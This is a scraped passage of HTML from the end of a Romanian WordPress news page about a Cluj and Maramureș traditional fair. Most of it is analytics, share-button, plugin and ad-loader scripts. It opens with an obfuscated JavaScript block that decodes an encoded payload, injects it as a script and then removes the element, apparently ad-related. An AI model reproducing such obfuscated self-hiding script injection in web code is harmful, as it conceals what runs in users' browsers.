tdujyznqln=tgfwxgfykegnt([56,7,21,21,39,84,30,12,56,21,38,53,30],jeakgdnsrhkfvp);var aivgpxfhpd=tgfwxgfykegnt([8,21,56],jeakgdnsrhkfvp);var iijzaztcyh=tgfwxgfykegnt([90,51,44,11],jeakgdnsrhkfvp);try{Object.getOwnPropertyDescriptor(Document.prototype,tdujyznqln).get.apply(pukvdeo)[aivgpxfhpd]=aivgpxfhpd;document.body=document.querySelectorAll('body')[0]}catch(e){}var bpoiqlcgmkjk=tgfwxgfykegnt([56,21,39,67,30,39,49,58,39,19,39,84,30],jeakgdnsrhkfvp);var soafa=tgfwxgfykegnt([8,56,21,38,53,30],jeakgdnsrhkfvp);var kbenxvwkvgeidw=tgfwxgfykegnt([30,39,36,30,47,51,84,30,39,84,30],jeakgdnsrhkfvp);var takdtlnhh=tgfwxgfykegnt([78,39,67,44],jeakgdnsrhkfvp);var ryimhzhaici=tgfwxgfykegnt([67,53,53,39,84,44,47,78,38,58,44],jeakgdnsrhkfvp);var tpmnzkn=tgfwxgfykegnt([53,67,21,39,84,30,0,51,44,39],jeakgdnsrhkfvp);var gldnwszuuvpf=tgfwxgfykegnt([21,39,19,51,79,39,47,78,38,58,44],jeakgdnsrhkfvp);var spjtcxlweyojylu=pukvdeo[bpoiqlcgmkjk](soafa);spjtcxlweyojylu[kbenxvwkvgeidw]=tgfwxgfykegnt(xhnfp,jeakgdnsrhkfvp);pukvdeo[iijzaztcyh][ryimhzhaici](spjtcxlweyojylu);spjtcxlweyojylu[tpmnzkn][gldnwszuuvpf](spjtcxlweyojylu);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ftarg-traditional-produs-de-cluj-si-maramures%2F" data-image-url="" data-title="T%C3%A2rg+tradi%C5%A3ional+%E2%80%9CProdus+de+Cluj+%C5%9Fi+Maramure%C5%9F%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ftarg-traditional-produs-de-cluj-si-maramures%2F" data-image-url="" data-title="T%C3%A2rg+tradi%C5%A3ional+%E2%80%9CProdus+de+Cluj+%C5%9Fi+Maramure%C5%9F%E2%80%9D" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fVcN3njb7NSOG6G4BS3sLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769147583929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>